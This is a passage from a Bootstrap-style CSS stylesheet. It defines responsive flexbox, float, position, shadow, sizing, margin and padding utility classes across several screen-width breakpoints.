    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
